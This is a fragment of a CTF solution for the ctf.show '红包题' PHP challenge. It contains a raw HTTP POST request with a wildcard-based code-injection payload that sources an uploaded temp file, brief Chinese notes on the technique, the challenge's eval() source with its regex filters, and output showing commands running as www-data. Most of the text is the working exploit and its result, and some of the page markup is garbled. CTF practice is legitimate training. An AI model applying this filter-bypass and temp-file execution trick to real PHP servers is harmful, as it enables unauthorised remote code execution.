 POST //?cmd=?><?=`. /???/p?p??????`; HTTP/1.1
用通配符+。去执行
Host: 124.156.121.112:28033
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------133833129322991
Content-Length: 192
-----------------------------133833129322991
Content-Disposition: form-data; name="file"; filename="mima.txt"
Content-Type: text/plain
上传有恶意代码的缓存文件
id
-----------------------------133833129322991--
-8"&nbsp;/&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;name="viewport"&nbsp;content="width=device-width&nbsp;&nbsp;minimum
-scale=1.0&nbsp;&nbsp;maximum-scale=1.0&nbsp;&nbsp;initial-scale=1.0"&nbsp;/&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;ctf.show_红包题&lt;/title&gt;<br />&lt;/head&gt;<br />&lt;body&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;center&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;h2&gt;ctf.show_红包题&lt;/h2&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;h4&gt;where&nbsp;is&nbsp;the&nbsp;flag?&lt;/h4&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;/center&gt;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&lt;!--&nbsp;hint:?cmd=&nbsp;--&gt;<br />&nbsp;&nbsp;&nbsp;&nbsp;<span
style="color: #0000BB">&lt;?php<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#007700">if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'cmd'</span><span style="color: #007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$cmd</span><span style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'cmd'</span><span style="color: #007700">];<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">"/[A-Za-oq-z0-9$]+/"</span><span style="color: #007700">,</span><span style="color:
#0000BB">$cmd</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span
><span style="color: #DD0000">"cerror"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">preg_match</span><span style="color: #007700">(</span><span style="color:
#DD0000">"/\~|\!|\@|\#|\%|\^|\&amp;|\*|\(|\)|\（|\）|\-|\_|\{|\}|\[|\]|\'|\"|\:|\,/"</span><span style="color: #007700">,</span><span style="color: #0000BB">$cmd</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span
><span style="color: #DD0000">"serror"</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$cmd</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">?&gt;<br /></span><br />&lt;/body&gt;<br
/>&lt;/html&gt;<br /><br /></span>
</code>uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data)
</body>
</html>